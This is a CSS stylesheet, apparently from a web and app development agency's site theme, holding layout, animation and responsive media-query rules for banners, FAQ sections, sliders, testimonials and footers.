.more-left-right.more-simple-left-right p{display:block}
.more-left-right.more-simple-left-right p + p{margin-top:20px}
.more-simple-left-right h2{margin-bottom:20px}
.more-left-right-info .h4{font-size:22px;line-height:1.5;margin-bottom:15px}
.madc-featured-projects-info-box p{font-size:14px;line-height:21px}
.more-left-right-info a img{width:24px}
.exrpt{margin-left:5px}
.more-left-right-info-text-p{display:contents}
.madc-client-show .slick-track{display:block}
.page-mobile-application-development.service .more-hero-banner-row{padding:12% 0 5%}
.page-website-design.service .more-hero-banner-row{padding:12% 0% 7%}
.page-digital-marketing-services.service .more-hero-banner-row{padding:15% 0% 8%}
.page-web-development-services.service .more-hero-banner-row{padding:12% 0% 4%}
.page-cross-platforms-app-development.service .more-left-right-list{margin-top:12%}
.page-ios.service .more-left-right-list{margin-top:12%}
.page-native-app-development-services.service .more-left-right-list{margin-top:24%}
.technology-icon-section-slider .item > div{margin:0px auto}
.more-choose-right-video a{height:auto;max-width:50%;float:right;margin-left:30px;padding:5px 0px 15px}
.madc-choose-wedo-row:after{display:block;clear:both;content:""}
.more-choose-left-video-info{width:50%}
.more-choose-left-video-info p{font-size:14px;line-height:21px}
.madc-client-image-thum-image{padding-top:12px}
.popup-layer-down header.cd-main-header{z-index:9999}
.popup-layer-down #Smallchat{display:none}
#blog-details-banner-bottom-section .blog-content img{width:auto;margin:0px auto}
.our-process-bt-marg .our-work-content-text .h5{font-size:21px}
.more-faq{padding:60px 0px}
.more-faq-hero-banner{background:url(../images/faq-hero-banner-img.jpg);background-size:cover;background-position:center bottom;background-repeat:no-repeat}
.more-faq-hero-banner .more-hero-banner-row{padding:240px 0px 40px}
.madc-faq-hero-banner-info h1{font-size:60px;font-weight:600;line-height:70px;color:#FFFFFF;letter-spacing:-1px;margin-bottom:50px}
.more-faq-search input{background:linear-gradient(285.76deg,#1A1A1A 0.48%,#121212 100.74%);box-shadow:36px 12px 64px rgb(2 3 3 / 70%),-12px -20px 56px rgb(232 237 243 / 5%),inset -16px -6px 80px rgb(248 249 249 / 3%);border-radius:24px;width:100%;border:none;font-size:14px;padding-left:46px;line-height:21px;color:#999999;font-family:'Poppins',sans-serif}
.more-faq-search.more-fornt-border{max-width:732px;margin:0px auto;position:relative}
.more-faq-search img{color:#fff;width:auto;position:absolute;left:20px;top:20px}
.more-faq-filter-list ul li{word-break:break-all;background:#252525;padding:14px 20px;font-weight:400;border-radius:100px;border:none;color:#c7c7c7;font-size:16px;line-height:21px;margin-right:20px;margin-bottom:20px;display:inline-block;cursor:pointer;text-align:center;letter-spacing:0;width:90%}
.more-faq-filter-list ul li.active{background:#EE9A02;color:#1d1d1d}
.more-faq-box.faqcard h2{color:#EE9A02;margin-bottom:20px}
.more-faq-que-ans-box{padding-bottom:0px}
.more-faq-que-ans-box h5{color:#d4d2d2;margin-bottom:10px;font-weight:500}
.more-faq-que-ans-box p{color:#c7c7c7;padding-bottom:10px;line-height:28px;font-size:16px}
.more-faq-filter-list select{background:#252525;color:#fff;border:0px;border-radius:6px}
.more-faq-filter-list .select{cursor:pointer;display:inline-block;position:relative;font-size:16px;color:#fff;width:220px;height:40px}
.more-faq-filter-list .select-styled{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#c0392b;padding:8px 15px;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}
.more-faq-filter-list .select-styled:after{content:"";width:0;height:0;border:7px solid transparent;border-color:#fff transparent transparent transparent;position:absolute;top:16px;right:10px}
.more-faq-filter-list .select-styled:hover{background-color:#b83729}
.more-faq-filter-list .select-styled:active,.more-faq-filter-list .select-styled.active{background-color:#ab3326}
.more-faq-filter-list .select-styled:active:after,.more-faq-filter-list .select-styled.active:after{top:9px;border-color:transparent transparent #fff transparent}
.more-faq-filter-list .select-options{display:none;position:absolute;top:100%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;background-color:#ab3326}
.more-faq-filter-list .select-options li{margin:0;padding:12px 0;text-indent:15px;border-top:1px solid #962d22;-moz-transition:all 0.15s ease-in;-o-transition:all 0.15s ease-in;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}
.more-faq-filter-list .select-options li:hover{color:#c0392b;background:#fff}
.more-faq-filter-list .select-options li[rel="hide"]{display:none}
.more-faq-search.more-fornt-border::placeholder{color:color:rgba(0,0,0,0.22);line-height:49px;font-size:20px;display:flex}
.more-faq-search.more-fornt-border .form-control:focus{color:#c7c7c7;outline:0;font-size:20px;box-shadow:none}
.search-faq p{color:#c7c7c7;padding-bottom:30px;line-height:28px;font-size:16px}
ul.more-left-right-list.half-width-list ul{column-count:2}
.play-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);height:60px;width:60px;cursor:pointer;box-shadow:0 0 0 rgba(204,169,44,0.4);animation:shadow-pulse 2s infinite;border-radius:100%;background:#ffa502;display:flex;align-items:center;justify-content:center;font-size:25px}
a.youtube_video{position:relative;display:block;width:100%}
.play-icon i.fa.fa-play{margin-left:5px}
.inner_image .video_stream{width:100%}
.youtube_video:hover .play-icon{color:#fff}
.no_video.youtube_video{pointer-events:none}
.no_video.youtube_video .play-icon{display:none}
.pulse:hover{animation:none}
@-webkit-keyframes shadow-pulse{
	0%{-webkit-box-shadow:0 0 0 0 rgba(254,164,0,0.4)}
	70%{-webkit-box-shadow:0 0 0 30px rgba(254,164,0,0)}
	100%{-webkit-box-shadow:0 0 0 0 rgba(254,164,0,0)}
}
@keyframes shadow-pulse{
	0%{-moz-box-shadow:0 0 0 0 rgba(254,164,0,0.4);box-shadow:0 0 0 0 rgba(254,164,0,0.4)}
	70%{-moz-box-shadow:0 0 0 10px rgba(254,164,0,0);box-shadow:0 0 0 30px rgba(254,164,0,0)}
	100%{-moz-box-shadow:0 0 0 0 rgba(254,164,0,0);box-shadow:0 0 0 0 rgba(254,164,0,0)}
}
/* HOME PAGE BANNER SEC CHANGES 6-2-24  */

.banner_section {height: 100vh;width: 100%;z-index: 11;position: relative;margin-bottom: 100px;}
.banner_container {padding-right: calc((100% - 1240px)/ 2);width: 100%;}
.banner_right_sc {height: 100%;max-width: 420px;margin-left: auto;padding-top: 220px;}
.banner_section_wrapper {height: 100%;display: flex;align-items: center;justify-content: center;width: 100%;}
.banner_img_div,.banner_right_sc {z-index: 11;position: relative;}


@media only screen and (min-width:1440px) and (max-width:1650px){
	.line-bg{background:rgba(18,18,18,0);background:-moz-linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);background:url(../images/img_line_6_1.png),-webkit-linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);background:url(../images/img_line_6_1.png),-o-linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);background:url(../images/img_line_6_1.png),-ms-linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);background:url(../images/img_line_6_1.png),linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#121212',endColorstr='#121212',GradientType=0);float:left;width:100%;height:100%;background-repeat:no-repeat;background-position:top right;background-size:contain}
	.home-mock .yellow-block1{transform:translatey(0px);animation:yellow-block1-animate 2s ease-in-out infinite;animation-delay:0.8s;bottom:110px;left:-165px;z-index:1;max-width:320px}
	.home-mock .develop-block{transform:translatey(0px);animation:develop-block-animate 2s ease-in-out infinite;animation-delay:0.8s;bottom:120px;right:117px;max-width:320px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);animation:ux-block-animate 2s ease-in-out infinite;animation-delay:.9s;bottom:160px;right:322px;max-width:340px}
	.home-mock .circle-block{transform:translatey(0px);animation:circle-block-animate 2s ease-in-out infinite;animation-delay:1.2s;bottom:270px;left:-106px;max-width:320px}
	.home-mock .square-block{transform:translatey(0px);animation:square-block-animate 2s ease-in-out infinite;animation-delay:1.5s;bottom:350px;left:0;max-width:380px}
	.home-mock .triangle-block{transform:translatey(0px);animation:triangle-block-animate 2s ease-in-out infinite;animation-delay:1.7s;bottom:260px;right:92px;max-width:380px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);animation:yellow-block2-animate 2s ease-in-out infinite;animation-delay:0.9s;bottom:0;left:-110px;max-width:320px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);animation:cloud-block-animate 2s ease-in-out infinite;animation-delay:0.5s;bottom:0;right:300px;max-width:380px}
}
@media only screen and (min-width:1200px) and (max-width:1439px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:90px;left:-140px;z-index:1;max-width:290px}
	.home-mock .develop-block{transform:translatey(0px);bottom:80px;right:50px;max-width:310px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:130px;left:30px;max-width:310px}
	.home-mock .circle-block{transform:translatey(0px);bottom:200px;left:-120px;max-width:290px}
	.home-mock .square-block{transform:translatey(0px);bottom:270px;left:0;max-width:350px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:210px;right:60px;max-width:350px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:-16px;left:-90px;max-width:350px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:-15px;right:200px;max-width:350px}
}
@media only screen and (min-width:1025px) and (max-width:1199px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:90px;left:-100px;z-index:1;max-width:290px}
	.home-mock .develop-block{transform:translatey(0px);bottom:100px;right:0;max-width:290px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:130px;left:50px;max-width:310px}
	.home-mock .circle-block{transform:translatey(0px);bottom:220px;left:-80px;max-width:290px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:0;max-width:350px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:240px;right:0;max-width:350px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:0;left:-52px;max-width:310px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:0;left:65px;max-width:330px}
}
@media only screen and (max-width:1169px){
	.cd-primary-nav a,.cd-primary-nav ul a{width:100%}
	.mmenu__socialicon a{width:27px;height:27px}
	.cd-header-buttons .custom-btn{background-color:#ee9a02}
	.custom-hight li.go-back a{font-size:20px!important}
}
@media only screen and (min-width:992px) and (max-width:1024px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:90px;left:-100px;z-index:1;max-width:290px}
	.home-mock .develop-block{transform:translatey(0px);bottom:100px;right:0;max-width:290px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:130px;left:50px;max-width:310px}
	.home-mock .circle-block{transform:translatey(0px);bottom:220px;left:-80px;max-width:290px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:0;max-width:350px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:240px;right:0;max-width:350px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:0;left:-52px;max-width:310px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:0;left:65px;max-width:330px}
	.inner_servce p{font-size:15px}
	.innner_iamge{padding:5px}
	.item.box{width:317px!important}
	.our-client-section .our-client-avtar.slick-initialized.slick-slider{max-width:450px}
	.client-text p{font-size:16px!important;line-height:30px!important}
	.dedicated-resources-featured-projects .featured-projects-slider .custom-btn{float:left;padding:10px 40px;font-size:15px;margin:20px 0 0}
	.dedicated-resources-blog-article .inner_article{padding:10px 15px 20px}
	.solution-provide-content h6{font-size:16px!important;line-height:32px!important}
	h6.autorname.color-white{font-size:12px!important}
	.dedicated-resources-blog-article .publish_date.color-grey{font-size:12px}
}
@media(min-width:992px){
	.more-faq-filter-list select{display:none}
}
@media only screen and (min-width:768px) and (max-width:991px){
	#tracking-area{position:relative;width:100%;height:700px}
	.page-video-streaming-application-development .solutionAdminimage,.page-taxi-booking-application-development .solutionAdminimage,.page-on-demand-food-delivery-application .solutionAdminimage,.page-sports-and-fitness-application-development .solutionAdminimage{position:static;transform:unset}
	.home-mock .yellow-block1{transform:translatey(0px);bottom:118px;left:0;z-index:1;max-width:290px}
	.home-mock .develop-block{transform:translatey(0px);bottom:100px;right:55px;max-width:290px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:130px;left:155px;max-width:310px}
	.home-mock .circle-block{transform:translatey(0px);bottom:220px;left:25px;max-width:290px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:85px;max-width:350px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:240px;right:74px;max-width:350px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:0;left:30px;max-width:310px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:0;left:187px;max-width:330px}
	.status{margin-bottom:0!important}
	.contact-us-address-content-inner h6{color:#fff}
	.banner-section:before{position:absolute;top:69px;left:-9px;height:170%;background-position:36% 0;transform:rotateY(0);opacity:0.5}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-content{flex-direction:column-reverse;display:flex;height:auto;border-radius:0}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder{background-image:none;width:100%}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder img{display:block;border-radius:0}
	.work-process-section{margin:50px 0 0}
	.client-text p{text-align:left;font-weight:bold;font-size:16px;line-height:32px}
	.our-client-section .our-client-avtar.slick-initialized.slick-slider{float:none;margin:20px 20px}
	.faq-section{padding:0px 0 0;margin-top:80px}
	.item.box{width:320px}
	.service_prove.js-mobile-slider{display:block}
	.service_prove .flickity-page-dots{text-align:center}
	.service_prove .flickity-page-dots .dot.is-selected{opacity:1;background:#FFA502}
	.service_prove .flickity-page-dots li.dot{display:inline-block;width:15px;height:15px;margin:0 8px;background:#C4C4C4;border-radius:50%;opacity:.25;cursor:pointer;text-align:center}
	.about-us-people.testimonial-inner:before{background-image:url(../images/AmazingMobilepp.png);background-repeat:no-repeat;content:"";background-size:contain;position:absolute;width:42%;height:25%;bottom:50em;left:0;right:0}
	.pics_center .right_natvie{position:relative}
	.dedicated-resources-featured-projects .featured-projects-slider .inner_left_featured{width:100%}
	.our-client-section .our-client-avtar.slick-initialized.slick-slider{position:relative;margin:0 auto!important}
	.content__ul ul{column-count:1}
	.madc-featured-projects-row .slick-track{height:auto!important}
}
@media only screen and (max-width:768px){
	.inquiry_modal .modal-content{padding-left:0!important}
	.content-add-here{padding-right:20px!important;padding-left:20px!important}
	.inquiry_modal input[type=submit],.contact-form-wrap input[type=submit],.job-form input[type=submit]{margin-top:30px}
	.solution-provide-section h2{margin-bottom:20px}
	.technology-icon-section{padding-top:20px}
}
@media only screen and (min-width:576px) and (max-width:767px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:137px;left:-14px;z-index:1;max-width:260px}
	.home-mock .develop-block{transform:translatey(0px);bottom:150px;left:231px;max-width:260px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:162px;left:131px;max-width:240px}
	.home-mock .circle-block{transform:translatey(0px);bottom:233px;left:10px;max-width:260px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:28px;max-width:300px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:261px;left:178px;max-width:300px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:36px;left:30px;max-width:260px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:19px;left:138px;max-width:300px}
}
@media only screen and (min-width:455px) and (max-width:575px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:180px;left:6px;z-index:1;max-width:200px}
	.home-mock .develop-block{transform:translatey(0px);bottom:182px;left:231px;max-width:200px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:202px;left:119px;max-width:200px}
	.home-mock .circle-block{transform:translatey(0px);bottom:260px;left:9px;max-width:200px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:51px;max-width:250px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:261px;left:178px;max-width:250px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:116px;left:17px;max-width:200px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:90px;left:107px;max-width:250px}
}
@media only screen and (max-width:575px){
	.dedicated-resources-banner{height:auto;display:flex;align-items:center;padding:100px 0 50px}
	.content__ul ul{column-count:1}
	.service-comman-banner{padding-top:40px!important}
	.tab__text{margin-top:25px;margin-bottom:25px}
	.taxi-booking-tab-section .tab-content.current{padding-bottom:10px}
	.content__img{margin:10px 0 0 20px}
	.content-add-here{padding-right:0px!important;padding-left:0px!important}
	li.has-children span{font-size:13px}
}
@media only screen and (min-width:320px) and (max-width:454px){
	.home-mock .yellow-block1{transform:translatey(0px);bottom:200px;left:-27px;z-index:1;max-width:170px}
	.home-mock .develop-block{transform:translatey(0px);bottom:204px;left:110px;max-width:170px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:202px;left:75px;max-width:170px}
	.home-mock .circle-block{transform:translatey(0px);bottom:265px;left:5px;max-width:170px}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:10px;max-width:180px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:280px;left:107px;max-width:180px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:145px;left:5px;max-width:170px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:122px;left:100px;max-width:180px}
	#tracking-area{position:relative;width:100%;height:550px;margin:0 auto}
	.wedo-services-title{padding:50px 10px}
	.portfolio-new-section{padding:20px 0}
	.badge-btn span{padding:5px 10px!important;border-radius:5px;font-size:12px!important;margin-right:8px;margin-bottom:8px;font-weight:bold}
}
@media screen and (min-width:1020px) and (max-width:1030px) and (min-height:1360px) and (max-height:1370px){
	#tracking-area{position:relative;width:100%;height:700px}
	.wedo-header-left-content{width:100%;float:left;background-repeat:no-repeat;background-position:center;background-size:100% 100%;height:100%}
	.wedo-header-main-wrapper .container{height:100%}
	.wedo-header-right-content{width:100%;float:left;position:relative;top:50%;transform:translate(0,-50%);padding:100px 0}
	.home-mock .square-block{transform:translatey(0px);bottom:320px;left:23%;max-width:350px}
	.home-mock .triangle-block{transform:translatey(0px);bottom:240px;right:18%;max-width:350px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:130px;left:28%;max-width:310px}
	.home-mock .circle-block{transform:translatey(0px);bottom:236px;left:11%;max-width:290px}
	.home-mock .develop-block{transform:translatey(0px);bottom:100px;right:16%;max-width:290px}
	.home-mock .circle-block{transform:translatey(0px);bottom:236px;max-width:290px;left:11%}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:0;left:30%;max-width:330px}
	.home-mock .yellow-block1{transform:translatey(0px);bottom:90px;left:10%;z-index:1;max-width:290px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:-16px;left:12%;max-width:310px}
	.wedo-header-main-wrapper{background:url(//wedowebapps.in/wp-content/themes/twentyseventeen-child/assets/css/../images/img_line_6_1.png),linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);background-repeat:no-repeat}
}
@media screen and (min-width:320px) and (max-width:325px) and (min-height:565px) and (max-height:570px){
	.home-mock .develop-block{transform:translatey(0px);bottom:204px;right:0;max-width:150px}
	.home-mock .yellow-block1{transform:translatey(0px);bottom:200px;left:0;z-index:1;max-width:150px}
	.home-mock .ux-block{z-index:100;transform:translatey(0px);bottom:215px;left:75px;max-width:150px}
	.home-mock .circle-block{transform:translatey(0px);bottom:265px;left:0;max-width:150px}
	.home-mock .yellow-block2{z-index:0;transform:translatey(0px);bottom:145px;left:0;max-width:150px}
	.home-mock .cloud-block{z-index:10;transform:translatey(0px);bottom:135px;left:86px;max-width:170px}
	.cd-header-buttons{position:absolute;display:inline-block;top:8px;right:-7%}
}
@media only screen and (max-device-width:624px) and (min-device-width:320px){
	.cd-header-buttons{top:15px!important}
}
@media only screen and (max-device-width:740px) and (min-device-width:320px){
	.cd-primary-nav,.cd-primary-nav ul{height:100vh}
	.popup-layer-down .cd-main-header.fixed-top.bg-color-light-dark{z-index:9999}
}
@media(max-width:1440px){
	.our-work-process-content{width:100px;height:100px}
	.service-banner-wrap .wedo-header-right-content img{max-width:480px}
	#transformation-area{top:0}
	.item.box{width:380px}
}
@media(max-width:1366px){
	.madc-client-thumbnail{margin-top:-70px}
}
@media(max-width:1200px){
	.more-empty-space{padding:30px 0px}
	.more-empty-space-top{padding-top:30px}
	.more-empty-space-bottom{padding-bottom:30px}
	.madc-featured-projects-info-box .language-icon li{width:30px;margin-right:12px}
	.madc-featured-projects-info-box .language-icon li img{height:30px;width:30px}
	.madc-featured-projects-info-box .language-icon{margin-top:20px}
	.madc-solutions-provided-box .more-fornt-border-bg{padding:30px 15px;min-height:500px}
	.madc-solutions-provided-box-info .h5{font-size:20px}
	.madc-testimonials-info p{font-size:18px;line-height:25px}
	.madc-hero-banner-info .more-button{width:250px;margin-top:20px}
	a.madc-faq-que{font-size:16px;padding:20px}
	.madc-faq-ans{padding:0px 20px 10px}
	.madc-blog-box-info h4{font-size:18px}
	.madc-blog-box-info{padding:15px}
	.madc-client-logo-box img{height:40px}
	.more-application-team .more-button{width:200px}
	.madc-solutions-provided-box-img img{height:140px}
	.page-native-app-development-services.service .more-left-right-list{margin-top:12%}
	.madc-featured-projects-info-box .more-button{margin-top:10px}
	.more-icon-info-box .h5{font-size:20px;margin-bottom:5px}
	.more-icon-info-box p{font-size:14px;line-height:24px}
	.more-choose-left-video-info{width:auto}
	.madc-featured-projects-img-box img{height:430px}
	.rc-anchor-error-message{font-size:12px!important;padding:0px 5px!important}
	.banner-info .btn{padding:16px 80px}
	#blog-details-banner-bottom-section .blog-content img{width:auto;margin:0px auto;display:inline-block;height:auto}
}
@media(max-width:1199px){
	.flag-content{justify-content:center}
	.country-contact-wrap{width:33.33%;padding:0 15px;margin:0 0 30px!important}
	.app-feature-slider-wrp .slick-arrow.slick-prev{left:30%}
	.app-feature-slider-wrp .slick-arrow.slick-next{right:30%}
	.app-feature-slider-wrp .slick-arrow.slick-prev,.app-feature-slider-wrp .slick-arrow.slick-next{top:unset;bottom:-54px}
	.taxi-booking-stories .success-stories-wrap.col-lg-6.col-md-12{margin-bottom:40px}
	.slider-nav.slick-initialized.slick-slider{bottom:20px}
	.about-employee{max-width:500px;padding-right:0}
	.slider-nav.slick-initialized.slick-slider{left:42%}
	/* HOME PAGE BANNER SEC */
	.banner_right_sc {padding-top: 80px;margin: auto;}
	.banner_section {margin-bottom: 0;}
}
@media(max-width:1024px){
	.row.our-work-process-section-home{margin:0}
	.counter-card-wrap p{font-size:12px;font-weight:bold;line-height:16px;margin-bottom:5px}
	.card-wrap{height:200px;max-width:200px}
	.img-wrap.card-images{height:50px}
	.card-wrap .counter,.card-wrap strong{font-size:30px}
	.card-wrap:nth-child(3){margin-top:-98px}
	.card-wrap:nth-child(4){margin-top:-136px}
	.blog-details{padding:20px}
	.blog-details .h6{font-size:20px!important;line-height:30px;height:55px}
	.blog-content p{font-size:14px}
	.blog-img{height:200px}
	.our-team-card-section{padding-bottom:30px}
	.card-bg-img{min-height:360px}
	.team-bottom-section .card-bg-img{min-height:265px}
	.career-page-banner{background-position:left!important}
	.career-page-banner img.about-bg-img{height:100%;object-fit:cover}
	section.about-banner-section.our-team-banner.career-page-banner{height:calc(100vh - 80px)}
	.career-page-banner:after{height:calc(100vh - 80px)}
	section.vacancy{padding:50px 0px}
	.map-wrap{height:340px}
	.wedo-header-left-content{padding-top:50px}
	.inquiry_modal .modal-content{padding-left:180px}
	.cd-primary-nav a{line-height:35px}
	.about-banner-section.blog-details-banner{height:534px;margin-top:75px}
	.counter-card-wrap .img-wrap.card-images{margin:0px 0 15px}
	.madc-featured-projects-row .slick-track{height:auto!important}
	/* HOME PAGE BANNER SEC */
	.banner_container {padding: 0 15px;width: 100%;margin: 0 auto;max-width: 970px;}
}
@media(max-width:991px){
	.banner-section{margin-top:0}
	.portfolio-section .container{max-width:100%}
	.wedo-header-left-content{padding-top:0px}
	.wedo-header-right-wrapper{max-width:100%;padding:0px 0 30px}
	.card-wrap:nth-child(3){margin-top:-10px}
	.card-wrap:nth-child(4){margin-top:-47px}
	.counter-card-wrap{max-width:508px;margin-top:70px}
	.team-hire-section{position:relative;z-index:1}
	.team-hire-section:after{z-index:-1;position:absolute;height:100%;width:100%;content:'';left:0;top:0;background:linear-gradient(270deg,#252525 43.35%,#121212 74.92%);background:-webkit-linear-gradient(270deg,#252525 43.35%,#121212 74.92%);background:-moz-linear-gradient(270deg,#252525 43.35%,#121212 74.92%);background:-ms-linear-gradient(270deg,#252525 43.35%,#121212 74.92%);position:absolute;width:100%;height:100%;top:0;left:0}
	.team-hire-content{background:none}
	.team-hire-content{background:none;padding-bottom:0}
	.certified__icon{margin:0 auto}
	.certified__space{max-width:113px}
	.certified__space a img{height:100%;object-fit:contain}
	.footer-social-media{justify-content:center;margin-left:-62px}
	.copyright-text{text-align:center}
	.row.copyright-footer{flex-direction:column-reverse;padding-bottom:50px}
	.footer-social-media{justify-content:center;margin-left:-47px;margin-bottom:38px}
	footer{padding:50px 0px 30px}
	.footer-text-title{align-items:center;justify-content:center;margin-bottom:20px}
	.footer-project .h6{text-align:center}
	.flag-content{margin-top:50px}
	.social-media{margin-top:44px}
	.banner-wrap{height:auto}
	.wedo-header-left-content{height:auto;margin-top:450px}
	#transformation-area{height:100%}
	.counter-section{margin-top:50px}
	.content__img{margin:0px auto 20px}
	.about-banner-content h1{font-size:50px;line-height:60px}
	.about-us-images{transform:none!important}
	.about-us-images-wrap{justify-content:center;margin-top:40px}
	.request-quote-section{margin-top:40px}
	.portfolio-isotop-wrap .portfolio-part{width:calc(50% - 24px)}
	.modal.portfolio_modal .modal-dialog{max-width:680px}
	.about-banner-content h1{font-size:40px;line-height:45px}
	.success-blog-testimonial-wrap{max-width:500px;margin:0 auto}
	.success-stories .portfolio-details .custom-btn{display:none}
	.stories-blog-wrap{margin-top:30px}
	.testimonial-wrap h2{margin-top:50px}
	.success-stories h2{margin-bottom:30px}
	.success-stories .our-client-section .slide{justify-content:center}
	.success-stories{padding:80px 0px 30px}
	.about-banner-bottom-section{padding:80px 0 20px}
	.service-banner-left-part h1{font-size:30px;line-height:37px;font-weight:800;margin-bottom:10px}
	.service-comman-banner .btn-wrap{padding-top:0;padding-bottom:0}
	.service-comman-banner p{font-size:14px;line-height:22px}
	.zig-zag-section{padding:20px 0 0}
	.custom__aline .h3{font-size:30px;line-height:35px;margin-bottom:10px}
	.zig-zag-wrap .btn-wrap{padding-top:0}
	.zig-zag-wrap .row{margin:0}
	.team-bottom-section,.team-top-section{max-width:600px;margin:0 auto}
	.team-bottom-section .card-bg-img{min-height:315px}
	.our-team-card-section{margin:80px 0px 40px}
	.about-banner-section.blog-details-banner .about-banner-content h1{font-size:20px;line-height:26px;margin-bottom:10px}
	.employee-img{width:100%}
	.about-employee{width:100%!important;padding:0 40px!important;padding-bottom:100px!important;text-align:center;max-width:100%!important}
	.employee-review-wrap{align-items:flex-start;margin:50px 5px 0}
	.slider-nav.slick-initialized.slick-slider{width:100%;margin:0 auto;margin-top:-100px;position:unset}
	.employee-img{height:auto;max-width:240px}
	.map-wrap{position:relative;height:235px}
	.blog-wraps-inner .blog-part{width:calc(50% - 30px);margin:0 15px 20px}
	.taxi-booking-tab-section ul.tabs li a{font-size:14px}
	.solution-app-feature-slider .slick-arrow{display:block!important}
	.about-banner-section.blog-details-banner{height:395px}
	.about-banner-section.career-page-banner.privacy-policy-section{margin-top:70px}
	.our-hiring-models-service_prove .item.box{width:max-content;max-width:370px}
	.dedicated-resources-blog-article .publish_date.color-grey{font-size:12px}
	h6.autorname.color-white{font-size:12px}
	.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
	.why-choose-us-box{padding:0px}
	.why-choose-us-box-content{width:100%}
	.dedicated-team-section{padding-top:0px;padding-bottom:40px}
	.why-choose-us-section{padding:40px 0 40px;margin-top:0}
	.our-hiring-models-section{padding:40px 0 40px}
	.our-hiring-models-section .service_prove{padding-top:40px}
	.more-left-right-list{margin-top:20px}
	.more-left-right-img img{max-width:250px;margin:0px auto;display:none}
	.more-icon-box{padding-bottom:10px}
	.more-icon-box-row{padding:40px 0px 20px}
	.more-left-right-img.more-rm-img{float:right}
	.more-left-right-img.more-lm-img{float:left}
	.more-left-right-row{background-size:100% 100%;flex-wrap:wrap-reverse}
	.more-left-right-row.more-left-right-row-reverse{background-size:100% 100%;flex-wrap:wrap}
	.more-simple-left-right .more-left-right-img img{max-width:100%;width:100%}
	.more-left-right-img{padding-left:0px}
	.more-left-right-info{padding-top:10px}
	.more-left-right-info .h4{margin-bottom:10px}
	.madc-testimonials-bg:before{width:250px}
	.more-application-team .more-left-right-row{flex-wrap:wrap}
	.more-hero-banner-row{flex-wrap:wrap-reverse;padding:200px 0 100px}
	.madc-hero-banner-img{padding:40px 0px}
	.madc-hero-banner-info{padding:20px 0px 5px}
	.madc-testimonials-info p{font-weight:500;font-size:14px;line-height:21px}
	.madc-testimonials-image{padding-top:20px;margin-bottom:0px}
	.madc-client-thumbnail{margin:10px auto 0}
	.cpad-left-right-list{margin-top:0%}
	.madc-featured-projects-info-box{padding:20px 15px}
	.madc-featured-projects-img-box:before{top:-1px}
	.madc-faq-ans p{font-size:14px;line-height:21px}
	.madc-testimonials-info .madc-client-name{position:static;margin-top:20px}
	.more-choose-right-video a{max-width:100%;padding:5px 0 20px}
	.madc-featured-projects-info-box .more-button{margin:20px auto;text-align:center;display:block;width:160px;display:none}
	.language-icon li{width:40px;margin-right:10px}
	.more-left-right-info .language-icon li img{height:40px;width:40px}
	.more-application-team .more-button{width:200px;height:40px;line-height:25px}
